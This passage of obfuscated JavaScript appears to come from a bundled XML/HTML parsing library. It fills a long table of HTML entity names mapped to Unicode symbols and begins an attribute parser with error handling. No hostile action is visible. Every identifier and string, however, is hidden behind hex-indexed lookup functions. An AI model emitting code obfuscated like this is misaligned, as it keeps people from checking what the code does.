)]='σ',_0x459e00[_0x2586e8(0x12de)]='ς',_0x459e00[_0x2586e8(0xa72)]='ς',_0x459e00[_0x2586e8(0xefb)]='∼',_0x459e00[_0x2586e8(0x6b5)]='⩪',_0x459e00[_0x2586e8(0x673)]='≃',_0x459e00[_0x2586e8(0x12fb)]='≃',_0x459e00[_0x2586e8(0xab7)]='⪞',_0x459e00[_0x2586e8(0x127c)]='⪠',_0x459e00[_0x2586e8(0x1164)]='⪝',_0x459e00[_0x2586e8(0x8bb)]='⪟',_0x459e00[_0x2586e8(0xb88)]='≆',_0x459e00[_0x2586e8(0x340)]='⨤',_0x459e00[_0x2586e8(0x13ed)]='⥲',_0x459e00[_0x2586e8(0x1610)]='←',_0x459e00[_0x2586e8(0xca7)+'e']='∘',_0x459e00[_0x2586e8(0x89d)+_0x2586e8(0x118d)]='∖',_0x459e00[_0x2586e8(0x1194)]='⨳',_0x459e00[_0x2586e8(0x793)]='⧤',_0x459e00[_0x2586e8(0xc3d)]='∣',_0x459e00[_0x2586e8(0x10ec)]='⌣',_0x459e00[_0x2586e8(0xb6)]='⪪',_0x459e00[_0x2586e8(0x3df)]='⪬',_0x459e00[_0x2586e8(0x1223)]='⪬︀',_0x459e00[_0x2586e8(0x1533)]='Ь',_0x459e00[_0x2586e8(0x418)]='ь',_0x459e00[_0x2586e8(0xf59)]='/',_0x459e00[_0x2586e8(0xc33)]='⧄',_0x459e00[_0x2586e8(0xfed)]='⌿',_0x459e00[_0x2586e8(0x1603)]='𝕊',_0x459e00[_0x2586e8(0x14c4)]='𝕤',_0x459e00[_0x2586e8(0xc7c)]='♠',_0x459e00[_0x2586e8(0x13eb)]='♠',_0x459e00[_0x2586e8(0xb2c)]='∥',_0x459e00[_0x2586e8(0x8c7)]='⊓',_0x459e00[_0x2586e8(0xab5)]='⊓︀',_0x459e00[_0x2586e8(0x531)]='⊔',_0x459e00[_0x2586e8(0x2a0)]='⊔︀',_0x459e00[_0x2586e8(0x652)]='√',_0x459e00[_0x2586e8(0x443)]='⊏',_0x459e00[_0x2586e8(0x76c)]='⊑',_0x459e00[_0x2586e8(0x120b)]='⊏',_0x459e00[_0x2586e8(0x51e)]='⊑',_0x459e00[_0x2586e8(0x9ae)]='⊐',_0x459e00[_0x2586e8(0x870)]='⊒',_0x459e00[_0x2586e8(0xbca)]='⊐',_0x459e00[_0x2586e8(0x4bc)]='⊒',_0x459e00[_0x2586e8(0x77e)]='□',_0x459e00[_0x2586e8(0x6fd)]='□',_0x459e00[_0x2586e8(0x795)]='□',_0x459e00[_0x2586e8(0xcf3)+_0x2586e8(0x613)]='⊓',_0x459e00[_0x2586e8(0x139f)+'et']='⊏',_0x459e00[_0x2586e8(0x139f)+_0x2586e8(0x141b)]='⊑',_0x459e00[_0x2586e8(0x420)+_0x2586e8(0x245)]='⊐',_0x459e00[_0x2586e8(0x420)+_0x2586e8(0xa99)]='⊒',_0x459e00[_0x2586e8(0x5d8)+'n']='⊔',_0x459e00[_0x2586e8(0x1340)]='▪',_0x459e00[_0x2586e8(0x228)]='▪',_0x459e00[_0x2586e8(0x15a1)]='→',_0x459e00[_0x2586e8(0x8f6)]='𝒮',_0x459e00[_0x2586e8(0xab)]='𝓈',_0x459e00[_0x2586e8(0x9ac)]='∖',_0x459e00[_0x2586e8(0x126)]='⌣',_0x459e00[_0x2586e8(0x1499)]='⋆',_0x459e00[_0x2586e8(0x1534)]='⋆',_0x459e00[_0x2586e8(0xd17)]='☆',_0x459e00[_0x2586e8(0xc84)]='★',_0x459e00[_0x2586e8(0xfac)+_0x2586e8(0xdf0)]='ϵ',_0x459e00[_0x2586e8(0xdb6)+'i']='ϕ',_0x459e00[_0x2586e8(0xb2a)]='¯',_0x459e00[_0x2586e8(0x1ee)]='⋐',_0x459e00[_0x2586e8(0x554)]='⊂',_0x459e00[_0x2586e8(0xa82)]='⪽',_0x459e00[_0x2586e8(0x9f7)]='⫅',_0x459e00[_0x2586e8(0x287)]='⊆',_0x459e00[_0x2586e8(0x3a1)]='⫃',_0x459e00[_0x2586e8(0x75d)]='⫁',_0x459e00[_0x2586e8(0x1651)]='⫋',_0x459e00[_0x2586e8(0xf41)]='⊊',_0x459e00[_0x2586e8(0x348)]='⪿',_0x459e00[_0x2586e8(0xc0f)]='⥹',_0x459e00[_0x2586e8(0x78e)]='⋐',_0x459e00[_0x2586e8(0x1310)]='⊂',_0x459e00[_0x2586e8(0xa05)]='⊆',_0x459e00[_0x2586e8(0x1326)]='⫅',_0x459e00[_0x2586e8(0x646)+'l']='⊆',_0x459e00[_0x2586e8(0x58f)]='⊊',_0x459e00[_0x2586e8(0x13f3)]='⫋',_0x459e00[_0x2586e8(0x14b1)]='⫇',_0x459e00[_0x2586e8(0x1363)]='⫕',_0x459e00[_0x2586e8(0x197)]='⫓',_0x459e00[_0x2586e8(0x1073)]='≻',_0x459e00[_0x2586e8(0x1089)]='⪸',_0x459e00[_0x2586e8(0x392)+'q']='≽',_0x459e00[_0x2586e8(0x1107)]='≻',_0x459e00[_0x2586e8(0x1127)+_0x2586e8(0x15c5)]='⪰',_0x459e00[_0x2586e8(0xa73)+_0x2586e8(0x938)]='≽',_0x459e00[_0x2586e8(0xff2)+_0x2586e8(0x56a)]='≿',_0x459e00[_0x2586e8(0x14b5)]='⪰',_0x459e00[_0x2586e8(0xb79)+'x']='⪺',_0x459e00[_0x2586e8(0xfa3)]='⪶',_0x459e00[_0x2586e8(0xcbb)]='⋩',_0x459e00[_0x2586e8(0x15a3)]='≿',_0x459e00[_0x2586e8(0x23c)]='∋',_0x459e00[_0x2586e8(0xfc2)]='∑',_0x459e00[_0x2586e8(0x1d7)]='∑',_0x459e00[_0x2586e8(0xd36)]='♪',_0x459e00[_0x2586e8(0x689)]='⋑',_0x459e00[_0x2586e8(0x15e9)]='⊃',_0x459e00[_0x2586e8(0x1113)]='¹',_0x459e00[_0x2586e8(0x1640)]='²',_0x459e00[_0x2586e8(0x13fa)]='³',_0x459e00[_0x2586e8(0x1146)]='⪾',_0x459e00[_0x2586e8(0xfee)]='⫘',_0x459e00[_0x2586e8(0xaa8)]='⫆',_0x459e00[_0x2586e8(0xa74)]='⊇',_0x459e00[_0x2586e8(0x505)]='⫄',_0x459e00[_0x2586e8(0x8ca)]='⊃',_0x459e00[_0x2586e8(0x14aa)+_0x2586e8(0x15c5)]='⊇',_0x459e00[_0x2586e8(0x5e4)]='⟉',_0x459e00[_0x2586e8(0x1217)]='⫗',_0x459e00[_0x2586e8(0xd49)]='⥻',_0x459e00[_0x2586e8(0x15bd)]='⫂',_0x459e00[_0x2586e8(0x69f)]='⫌',_0x459e00[_0x2586e8(0x855)]='⊋',_0x459e00[_0x2586e8(0xebd)]='⫀',_0x459e00[_0x2586e8(0xfc5)]='⋑',_0x459e00[_0x2586e8(0x4db)]='⊃',_0x459e00[_0x2586e8(0x8da)]='⊇',_0x459e00[_0x2586e8(0xf1c)]='⫆',_0x459e00[_0x2586e8(0x440)]='⊋',_0x459e00[_0x2586e8(0x50e)]='⫌',_0x459e00[_0x2586e8(0xd76)]='⫈',_0x459e00[_0x2586e8(0x79a)]='⫔',_0x459e00[_0x2586e8(0x4d8)]='⫖',_0x459e00[_0x2586e8(0x10a0)]='⤦',_0x459e00[_0x2586e8(0x788)]='⇙',_0x459e00[_0x2586e8(0x68b)]='↙',_0x459e00[_0x2586e8(0x136c)]='↙',_0x459e00[_0x2586e8(0x1226)]='⤪',_0x459e00[_0x2586e8(0xe9a)]='ß',_0x459e00[_0x2586e8(0x155a)]='\x09',_0x459e00[_0x2586e8(0x1016)]='⌖',_0x459e00[_0x2586e8(0x1219)]='Τ',_0x459e00[_0x2586e8(0x332)]='τ',_0x459e00[_0x2586e8(0xdd8)]='⎴',_0x459e00[_0x2586e8(0x460)]='Ť',_0x459e00[_0x2586e8(0x1517)]='ť',_0x459e00[_0x2586e8(0x1180)]='Ţ',_0x459e00[_0x2586e8(0x628)]='ţ',_0x459e00[_0x2586e8(0xe1a)]='Т',_0x459e00[_0x2586e8(0x19e)]='т',_0x459e00[_0x2586e8(0xbd7)]='⃛',_0x459e00[_0x2586e8(0x1386)]='⌕',_0x459e00[_0x2586e8(0x1140)]='𝔗',_0x459e00[_0x2586e8(0x100d)]='𝔱',_0x459e00[_0x2586e8(0xf7b)]='∴',_0x459e00[_0x2586e8(0x7dc)]='∴',_0x459e00[_0x2586e8(0xa39)]='∴',_0x459e00[_0x2586e8(0xcfa)]='Θ',_0x459e00[_0x2586e8(0x827)]='θ',_0x459e00[_0x2586e8(0x154f)]='ϑ',_0x459e00[_0x2586e8(0x699)]='ϑ',_0x459e00[_0x2586e8(0xc9a)+'x']='≈',_0x459e00[_0x2586e8(0x66a)]='∼',_0x459e00[_0x2586e8(0x88c)]='\u205f\u200a',_0x459e00[_0x2586e8(0x10cb)]='\u2009',_0x459e00[_0x2586e8(0x1546)]='\u2009',_0x459e00[_0x2586e8(0x132b)]='≈',_0x459e00[_0x2586e8(0xa5d)]='∼',_0x459e00[_0x2586e8(0x973)]='Þ',_0x459e00[_0x2586e8(0x1057)]='þ',_0x459e00[_0x2586e8(0x1362)]='∼',_0x459e00[_0x2586e8(0x810)]='˜',_0x459e00[_0x2586e8(0x15ae)]='≃',_0x459e00[_0x2586e8(0x9ca)+_0x2586e8(0xa1a)]='≅',_0x459e00[_0x2586e8(0x10d7)]='≈',_0x459e00[_0x2586e8(0x3f2)]='×',_0x459e00[_0x2586e8(0xaf)]='⊠',_0x459e00[_0x2586e8(0x15ca)]='⨱',_0x459e00[_0x2586e8(0x836)]='⨰',_0x459e00[_0x2586e8(0x1655)]='∭',_0x459e00[_0x2586e8(0xf7e)]='⤨',_0x459e00[_0x2586e8(0x125e)]='⊤',_0x459e00[_0x2586e8(0x1119)]='⌶',_0x459e00[_0x2586e8(0xb6e)]='⫱',_0x459e00[_0x2586e8(0x15f5)]='𝕋',_0x459e00[_0x2586e8(0xad)]='𝕥',_0x459e00[_0x2586e8(0x10b2)]='⫚',_0x459e00[_0x2586e8(0x1019)]='⤩',_0x459e00[_0x2586e8(0x493)]='‴',_0x459e00[_0x2586e8(0xac5)]='™',_0x459e00[_0x2586e8(0x2d1)]='™',_0x459e00[_0x2586e8(0x568)]='▵',_0x459e00[_0x2586e8(0x511)+'wn']='▿',_0x459e00[_0x2586e8(0xe31)+'ft']='◃',_0x459e00[_0x2586e8(0xe31)+_0x2586e8(0x1501)]='⊴',_0x459e00[_0x2586e8(0xfd7)]='≜',_0x459e00[_0x2586e8(0x1e9)+_0x2586e8(0x55c)]='▹',_0x459e00[_0x2586e8(0x1e9)+_0x2586e8(0xf74)]='⊵',_0x459e00[_0x2586e8(0x1fd)]='◬',_0x459e00[_0x2586e8(0x14ca)]='≜',_0x459e00[_0x2586e8(0x11e2)]='⨺',_0x459e00[_0x2586e8(0x1420)]='⃛',_0x459e00[_0x2586e8(0x3ad)]='⨹',_0x459e00[_0x2586e8(0x4d4)]='⧍',_0x459e00[_0x2586e8(0x1198)]='⨻',_0x459e00[_0x2586e8(0x164f)]='⏢',_0x459e00[_0x2586e8(0x114d)]='𝒯',_0x459e00[_0x2586e8(0x1359)]='𝓉',_0x459e00[_0x2586e8(0xe0e)]='Ц',_0x459e00[_0x2586e8(0x4a4)]='ц',_0x459e00[_0x2586e8(0xd7d)]='Ћ',_0x459e00[_0x2586e8(0x558)]='ћ',_0x459e00[_0x2586e8(0xbbc)]='Ŧ',_0x459e00[_0x2586e8(0xbb3)]='ŧ',_0x459e00[_0x2586e8(0x73d)]='≬',_0x459e00[_0x2586e8(0xd4c)+_0x2586e8(0x1091)]='↞',_0x459e00[_0x2586e8(0xad5)+_0x2586e8(0xbec)]='↠',_0x459e00[_0x2586e8(0x143a)]='Ú',_0x459e00[_0x2586e8(0x16f)]='ú',_0x459e00[_0x2586e8(0xbd9)]='↟',_0x459e00[_0x2586e8(0x83d)]='⇑',_0x459e00[_0x2586e8(0x1451)]='↑',_0x459e00[_0x2586e8(0x8f5)]='⥉',_0x459e00[_0x2586e8(0xa1)]='Ў',_0x459e00[_0x2586e8(0x929)]='ў',_0x459e00[_0x2586e8(0xb61)]='Ŭ',_0x459e00[_0x2586e8(0x677)]='ŭ',_0x459e00[_0x2586e8(0x11f4)]='Û',_0x459e00[_0x2586e8(0x9d4)]='û',_0x459e00[_0x2586e8(0x10f4)]='У',_0x459e00[_0x2586e8(0x377)]='у',_0x459e00[_0x2586e8(0x232)]='⇅',_0x459e00[_0x2586e8(0x62a)]='Ű',_0x459e00[_0x2586e8(0x121e)]='ű',_0x459e00[_0x2586e8(0x580)]='⥮',_0x459e00[_0x2586e8(0x13da)]='⥾',_0x459e00[_0x2586e8(0x10d)]='𝔘',_0x459e00[_0x2586e8(0x28c)]='𝔲',_0x459e00[_0x2586e8(0x5c1)]='Ù',_0x459e00[_0x2586e8(0x14e2)]='ù',_0x459e00[_0x2586e8(0x471)]='⥣',_0x459e00[_0x2586e8(0xb42)]='↿',_0x459e00[_0x2586e8(0x912)]='↾',_0x459e00[_0x2586e8(0x345)]='▀',_0x459e00[_0x2586e8(0xfa1)]='⌜',_0x459e00[_0x2586e8(0xd34)]='⌜',_0x459e00[_0x2586e8(0x37e)]='⌏',_0x459e00[_0x2586e8(0x12f)]='◸',_0x459e00[_0x2586e8(0x90f)]='Ū',_0x459e00[_0x2586e8(0xb29)]='ū',_0x459e00[_0x2586e8(0x4b4)]='¨',_0x459e00[_0x2586e8(0xedc)]='_',_0x459e00[_0x2586e8(0x7e6)]='⏟',_0x459e00[_0x2586e8(0xa77)+'et']='⎵',_0x459e00[_0x2586e8(0xce1)+_0x2586e8(0xd2d)]='⏝',_0x459e00[_0x2586e8(0x11b1)]='⋃',_0x459e00[_0x2586e8(0x1039)]='⊎',_0x459e00[_0x2586e8(0x400)]='Ų',_0x459e00[_0x2586e8(0x14df)]='ų',_0x459e00[_0x2586e8(0xd54)]='𝕌',_0x459e00[_0x2586e8(0x108a)]='𝕦',_0x459e00[_0x2586e8(0x2a2)]='↑',_0x459e00[_0x2586e8(0x6b7)]='⇑',_0x459e00[_0x2586e8(0x3d4)]='↑',_0x459e00[_0x2586e8(0x152d)]='⤒',_0x459e00[_0x2586e8(0xaa3)+_0x2586e8(0x141)]='⇅',_0x459e00[_0x2586e8(0xd82)+'w']='↕',_0x459e00[_0x2586e8(0x13f1)+'w']='⇕',_0x459e00[_0x2586e8(0x10dc)+'w']='↕',_0x459e00[_0x2586e8(0xc28)+_0x2586e8(0x45a)]='⥮',_0x459e00[_0x2586e8(0x14f6)+_0x2586e8(0x1137)]='↿',_0x459e00[_0x2586e8(0x11c5)+_0x2586e8(0x3e8)]='↾',_0x459e00[_0x2586e8(0x1573)]='⊎',_0x459e00[_0x2586e8(0x1429)+_0x2586e8(0xe26)]='↖',_0x459e00[_0x2586e8(0x846)+_0x2586e8(0xa98)]='↗',_0x459e00[_0x2586e8(0x1438)]='ϒ',_0x459e00[_0x2586e8(0x15e0)]='υ',_0x459e00[_0x2586e8(0x1658)]='ϒ',_0x459e00[_0x2586e8(0x5f4)]='Υ',_0x459e00[_0x2586e8(0xa5b)]='υ',_0x459e00[_0x2586e8(0x67b)]='⊥',_0x459e00[_0x2586e8(0x1032)]='↥',_0x459e00[_0x2586e8(0x12c)]='⇈',_0x459e00[_0x2586e8(0xff8)]='⌝',_0x459e00[_0x2586e8(0x7f9)]='⌝',_0x459e00[_0x2586e8(0x2b0)]='⌎',_0x459e00[_0x2586e8(0x13ee)]='Ů',_0x459e00[_0x2586e8(0x28f)]='ů',_0x459e00[_0x2586e8(0x132a)]='◹',_0x459e00[_0x2586e8(0x134c)]='𝒰',_0x459e00[_0x2586e8(0x17c)]='𝓊',_0x459e00[_0x2586e8(0x1293)]='⋰',_0x459e00[_0x2586e8(0x850)]='Ũ',_0x459e00[_0x2586e8(0xc47)]='ũ',_0x459e00[_0x2586e8(0xf76)]='▵',_0x459e00[_0x2586e8(0x1646)]='▴',_0x459e00[_0x2586e8(0xccd)]='⇈',_0x459e00[_0x2586e8(0x151f)]='Ü',_0x459e00[_0x2586e8(0xa19)]='ü',_0x459e00[_0x2586e8(0x182)]='⦧',_0x459e00[_0x2586e8(0x12b6)]='⦜',_0x459e00[_0x2586e8(0x2fa)]='ϵ',_0x459e00[_0x2586e8(0x158d)]='ϰ',_0x459e00[_0x2586e8(0xc8a)]='∅',_0x459e00[_0x2586e8(0x15cb)]='ϕ',_0x459e00[_0x2586e8(0x1592)]='ϖ',_0x459e00[_0x2586e8(0x15e8)]='∝',_0x459e00[_0x2586e8(0x590)]='⇕',_0x459e00[_0x2586e8(0x148c)]='↕',_0x459e00[_0x2586e8(0x13cf)]='ϱ',_0x459e00[_0x2586e8(0x9dd)]='ς',_0x459e00[_0x2586e8(0x75f)+'eq']='⊊︀',_0x459e00[_0x2586e8(0x75f)+_0x2586e8(0x1158)]='⫋︀',_0x459e00[_0x2586e8(0xc5d)+'eq']='⊋︀',_0x459e00[_0x2586e8(0xc5d)+_0x2586e8(0x1158)]='⫌︀',_0x459e00[_0x2586e8(0x371)]='ϑ',_0x459e00[_0x2586e8(0xf61)+_0x2586e8(0x177)]='⊲',_0x459e00[_0x2586e8(0xf61)+_0x2586e8(0x8e3)]='⊳',_0x459e00[_0x2586e8(0x448)]='⫫',_0x459e00[_0x2586e8(0xe8d)]='⫨',_0x459e00[_0x2586e8(0x10d2)]='⫩',_0x459e00[_0x2586e8(0x749)]='В',_0x459e00[_0x2586e8(0xa8b)]='в',_0x459e00[_0x2586e8(0x150d)]='⊫',_0x459e00[_0x2586e8(0xcb2)]='⊩',_0x459e00[_0x2586e8(0xf06)]='⊨',_0x459e00[_0x2586e8(0xf1b)]='⊢',_0x459e00[_0x2586e8(0x798)]='⫦',_0x459e00[_0x2586e8(0x1102)]='⋁',_0x459e00[_0x2586e8(0xbf)]='∨',_0x459e00[_0x2586e8(0x149f)]='⊻',_0x459e00[_0x2586e8(0x8d1)]='≚',_0x459e00[_0x2586e8(0x55a)]='⋮',_0x459e00[_0x2586e8(0x1165)]='‖',_0x459e00[_0x2586e8(0x6aa)]='|',_0x459e00[_0x2586e8(0x941)]='‖',_0x459e00[_0x2586e8(0xf0)]='|',_0x459e00[_0x2586e8(0x2c9)+'r']='∣',_0x459e00[_0x2586e8(0x14e5)+'ne']='|',_0x459e00[_0x2586e8(0x15cd)+_0x2586e8(0x139b)]='❘',_0x459e00[_0x2586e8(0x223)+_0x2586e8(0x56a)]='≀',_0x459e00[_0x2586e8(0x5e5)+_0x2586e8(0x8e6)]='\u200a',_0x459e00[_0x2586e8(0x94d)]='𝔙',_0x459e00[_0x2586e8(0x2fb)]='𝔳',_0x459e00[_0x2586e8(0x8a8)]='⊲',_0x459e00[_0x2586e8(0xe8e)]='⊂⃒',_0x459e00[_0x2586e8(0x86c)]='⊃⃒',_0x459e00[_0x2586e8(0xa71)]='𝕍',_0x459e00[_0x2586e8(0x648)]='𝕧',_0x459e00[_0x2586e8(0x10ed)]='∝',_0x459e00[_0x2586e8(0xe67)]='⊳',_0x459e00[_0x2586e8(0x449)]='𝒱',_0x459e00[_0x2586e8(0xde4)]='𝓋',_0x459e00[_0x2586e8(0xacf)]='⫋︀',_0x459e00[_0x2586e8(0x10a3)]='⊊︀',_0x459e00[_0x2586e8(0x13ea)]='⫌︀',_0x459e00[_0x2586e8(0xe00)]='⊋︀',_0x459e00[_0x2586e8(0x109e)]='⊪',_0x459e00[_0x2586e8(0x44e)]='⦚',_0x459e00[_0x2586e8(0x10d3)]='Ŵ',_0x459e00[_0x2586e8(0x36e)]='ŵ',_0x459e00[_0x2586e8(0x54b)]='⩟',_0x459e00[_0x2586e8(0x2a9)]='⋀',_0x459e00[_0x2586e8(0xf69)]='∧',_0x459e00[_0x2586e8(0xebb)]='≙',_0x459e00[_0x2586e8(0xc92)]='℘',_0x459e00[_0x2586e8(0x164b)]='𝔚',_0x459e00[_0x2586e8(0x1d3)]='𝔴',_0x459e00[_0x2586e8(0x127b)]='𝕎',_0x459e00[_0x2586e8(0xcfb)]='𝕨',_0x459e00['wp']='℘',_0x459e00['wr']='≀',_0x459e00[_0x2586e8(0x1132)]='≀',_0x459e00[_0x2586e8(0xc10)]='𝒲',_0x459e00[_0x2586e8(0x1051)]='𝓌',_0x459e00[_0x2586e8(0xf4e)]='⋂',_0x459e00[_0x2586e8(0xbb1)]='◯',_0x459e00[_0x2586e8(0xc59)]='⋃',_0x459e00[_0x2586e8(0xe4)]='▽',_0x459e00[_0x2586e8(0x6db)]='𝔛',_0x459e00[_0x2586e8(0x124)]='𝔵',_0x459e00[_0x2586e8(0x160a)]='⟺',_0x459e00[_0x2586e8(0x11ea)]='⟷',_0x459e00['Xi']='Ξ',_0x459e00['xi']='ξ',_0x459e00[_0x2586e8(0x7b6)]='⟸',_0x459e00[_0x2586e8(0x131d)]='⟵',_0x459e00[_0x2586e8(0x140e)]='⟼',_0x459e00[_0x2586e8(0xb16)]='⋻',_0x459e00[_0x2586e8(0xc8d)]='⨀',_0x459e00[_0x2586e8(0xac1)]='𝕏',_0x459e00[_0x2586e8(0x336)]='𝕩',_0x459e00[_0x2586e8(0xffa)]='⨁',_0x459e00[_0x2586e8(0x1130)]='⨂',_0x459e00[_0x2586e8(0x2af)]='⟹',_0x459e00[_0x2586e8(0x133d)]='⟶',_0x459e00[_0x2586e8(0xc5)]='𝒳',_0x459e00[_0x2586e8(0x13ca)]='𝓍',_0x459e00[_0x2586e8(0x9df)]='⨆',_0x459e00[_0x2586e8(0x880)]='⨄',_0x459e00[_0x2586e8(0x15b3)]='△',_0x459e00[_0x2586e8(0xe9c)]='⋁',_0x459e00[_0x2586e8(0xb75)]='⋀',_0x459e00[_0x2586e8(0x9b7)]='Ý',_0x459e00[_0x2586e8(0xcc1)]='ý',_0x459e00[_0x2586e8(0x4f7)]='Я',_0x459e00[_0x2586e8(0xb15)]='я',_0x459e00[_0x2586e8(0x16e)]='Ŷ',_0x459e00[_0x2586e8(0x94f)]='ŷ',_0x459e00[_0x2586e8(0x69b)]='Ы',_0x459e00[_0x2586e8(0xff6)]='ы',_0x459e00[_0x2586e8(0x219)]='¥',_0x459e00[_0x2586e8(0xbac)]='𝔜',_0x459e00[_0x2586e8(0x12c8)]='𝔶',_0x459e00[_0x2586e8(0x2a8)]='Ї',_0x459e00[_0x2586e8(0x128e)]='ї',_0x459e00[_0x2586e8(0x1623)]='𝕐',_0x459e00[_0x2586e8(0xa15)]='𝕪',_0x459e00[_0x2586e8(0x1d0)]='𝒴',_0x459e00[_0x2586e8(0xed3)]='𝓎',_0x459e00[_0x2586e8(0x1459)]='Ю',_0x459e00[_0x2586e8(0xef6)]='ю',_0x459e00[_0x2586e8(0x62b)]='Ÿ',_0x459e00[_0x2586e8(0xed0)]='ÿ',_0x459e00[_0x2586e8(0xfe6)]='Ź',_0x459e00[_0x2586e8(0x5a6)]='ź',_0x459e00[_0x2586e8(0x3b8)]='Ž',_0x459e00[_0x2586e8(0x26b)]='ž',_0x459e00[_0x2586e8(0x862)]='З',_0x459e00[_0x2586e8(0x27c)]='з',_0x459e00[_0x2586e8(0xa9b)]='Ż',_0x459e00[_0x2586e8(0x14fd)]='ż',_0x459e00[_0x2586e8(0xfd9)]='ℨ',_0x459e00[_0x2586e8(0x1401)+_0x2586e8(0x11e9)]='​',_0x459e00[_0x2586e8(0x1392)]='Ζ',_0x459e00[_0x2586e8(0xf8c)]='ζ',_0x459e00[_0x2586e8(0x15da)]='ℨ',_0x459e00[_0x2586e8(0x627)]='𝔷',_0x459e00[_0x2586e8(0x5bd)]='Ж',_0x459e00[_0x2586e8(0x3fe)]='ж',_0x459e00[_0x2586e8(0x992)]='⇝',_0x459e00[_0x2586e8(0x98b)]='ℤ',_0x459e00[_0x2586e8(0x1479)]='𝕫',_0x459e00[_0x2586e8(0x350)]='𝒵',_0x459e00[_0x2586e8(0xeb5)]='𝓏',_0x459e00[_0x2586e8(0x15d8)]='‍',_0x459e00[_0x2586e8(0x14b3)]='‌';return _0x162f23||(_0x162f23=0x1,_0x2985b2=_0x240d37,_0x7790ba=_0x11f217()[_0x2586e8(0x847)],_0x2985b2[_0x2586e8(0x47f)+'ES']=_0x7790ba(_0x2c15b5),_0x2985b2[_0x2586e8(0x1084)+_0x2586e8(0xfbd)]=_0x7790ba(_0x459e00),_0x2985b2[_0x2586e8(0x1342)]=_0x2985b2[_0x2586e8(0x1084)+_0x2586e8(0xfbd)]),_0x240d37;var _0x2985b2,_0x7790ba;}var _0x4894ac,_0x282819,_0x3579de,_0x2ce2de={};function _0x29e0ce(){const _0x1a90cd=_0x2ee016;if(_0x4894ac)return _0x2ce2de;_0x4894ac=0x1;var _0x4ec7d4=_0x11f217()[_0x1a90cd(0x91b)],_0x40136f=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,_0x369e2b=new RegExp(_0x1a90cd(0x137d)+_0x40136f[_0x1a90cd(0x6c8)][_0x1a90cd(0xf9d)](0x1,-0x1)+(_0x1a90cd(0x153c)+_0x1a90cd(0x51d)+_0x1a90cd(0x74b)+_0x1a90cd(0x1393))),_0x168a52=new RegExp('^'+_0x40136f[_0x1a90cd(0x6c8)]+_0x369e2b[_0x1a90cd(0x6c8)]+_0x1a90cd(0x152b)+_0x40136f[_0x1a90cd(0x6c8)]+_0x369e2b[_0x1a90cd(0x6c8)]+_0x1a90cd(0xbe3));function _0x781c5f(_0x2fab06,_0x31a8e2){const _0x221e7c=_0x1a90cd;this[_0x221e7c(0xc56)]=_0x2fab06,this[_0x221e7c(0x15e7)]=_0x31a8e2,Error[_0x221e7c(0x1079)+_0x221e7c(0xae4)]&&Error[_0x221e7c(0x1079)+_0x221e7c(0xae4)](this,_0x781c5f);}function _0x519795(){}function _0x45c28a(_0x536ad0,_0x4ff679){const _0x34029f=_0x1a90cd;return _0x4ff679[_0x34029f(0x11b4)]=_0x536ad0[_0x34029f(0x11b4)],_0x4ff679[_0x34029f(0xea0)+'er']=_0x536ad0[_0x34029f(0xea0)+'er'],_0x4ff679;}function _0x144bc4(_0x589c9c,_0x396cd3,_0x1c54b7,_0x133764,_0x22e582,_0x5447e0){const _0x5c83f6=_0x1a90cd;function _0x4cfdcf(_0x73254e,_0xec6a97,_0x13294f){const _0x553b9e=_0xb4a0;_0x1c54b7[_0x553b9e(0x1250)+_0x553b9e(0x13cc)][_0x553b9e(0x915)+_0x553b9e(0x1000)](_0x73254e)&&_0x5447e0[_0x553b9e(0x4c7)](_0x553b9e(0x8bf)+_0x73254e+_0x553b9e(0xc6d)),_0x1c54b7[_0x553b9e(0x1074)](_0x73254e,_0xec6a97[_0x553b9e(0x240)](/[\t\n\r]/g,'\x20')[_0x553b9e(0x240)](/&#?\w+;/g,_0x22e582),_0x13294f);}for(var _0x2b9d93,_0x3049ee=++_0x396cd3,_0x5d1bb5=0x0;;){var _0x4ec654=_0x589c9c[_0x5c83f6(0x720)](_0x3049ee);switch(_0x4ec654){case'=':if(0x1===_0x5d1bb5)_0x2b9d93=_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee),_0x5d1bb5=0x3;else{if(0x2!==_0x5d1bb5)throw new Error(_0x5c83f6(0x860)+_0x5c83f6(0x8af)+_0x5c83f6(0x876)+_0x5c83f6(0x1453));_0x5d1bb5=0x3;}break;case'\x27':case'\x22':if(0x3===_0x5d1bb5||0x1===_0x5d1bb5){if(0x1===_0x5d1bb5&&(_0x5447e0[_0x5c83f6(0x56c)](_0x5c83f6(0x860)+_0x5c83f6(0x1526)+_0x5c83f6(0xb4c)),_0x2b9d93=_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee)),_0x396cd3=_0x3049ee+0x1,!((_0x3049ee=_0x589c9c[_0x5c83f6(0x140d)](_0x4ec654,_0x396cd3))>0x0))throw new Error(_0x5c83f6(0x860)+_0x5c83f6(0x758)+_0x5c83f6(0x1584)+_0x4ec654+_0x5c83f6(0xc0d));_0x4cfdcf(_0x2b9d93,_0x22f5b2=_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee),_0x396cd3-0x1),_0x5d1bb5=0x5;}else{if(0x4!=_0x5d1bb5)throw new Error(_0x5c83f6(0x860)+_0x5c83f6(0x1526)+_0x5c83f6(0xb4c));_0x4cfdcf(_0x2b9d93,_0x22f5b2=_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee),_0x396cd3),_0x5447e0[_0x5c83f6(0x56c)](_0x5c83f6(0x860)+'\x22'+_0x2b9d93+(_0x5c83f6(0x75c)+_0x5c83f6(0xda9))+_0x4ec654+_0x5c83f6(0x6ff)),_0x396cd3=_0x3049ee+0x1,_0x5d1bb5=0x5;}break;case'/':switch(_0x5d1bb5){case 0x0:_0x1c54b7[_0x5c83f6(0x636)](_0x589c9c[_0x5c83f6(0xf9d)](_0x396cd3,_0x3049ee));case 0x5:case 0x6:case 0x7:_0x5d1bb5=0x7,_0x1c54b7[_0x5c83f6(0x52b)]=!0x0;case 0x4:case 0x1:break;case 0x2:_0x1c54b7[_0x5c83f6(0x52b)]=!0x0;break;default:throw new Error(_0x5c83f6(0x860)+_0x5c83f6(0x1f4)+_0x5c83f6(0x149b)+_0x5c83f6(0xd4a));}break;case'':return 